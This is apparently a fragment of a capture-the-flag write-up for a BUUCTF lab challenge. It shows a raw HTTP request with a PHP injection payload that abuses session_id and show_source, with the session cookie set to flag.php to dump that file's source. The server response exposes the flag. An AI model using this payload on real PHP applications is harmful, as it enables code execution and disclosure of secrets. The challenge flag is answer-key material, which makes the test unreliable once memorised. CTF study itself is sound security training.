 GET /?exp=show_source(session_id(session_start())); HTTP/1.1
Host: d305c8be-4a40-4b5d-855b-ad146a1833b7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
cookie:PHPSESSID=flag.php
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 26 Jul 2020 02:31:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 352
flag在哪里呢? <br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{d1f99147-d5aa-4aa2-bdfc-3c8c7182b
c86}"</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">?&gt;<br
/></span>
</span>
</code>
https://blog.csdn.net/TM_1024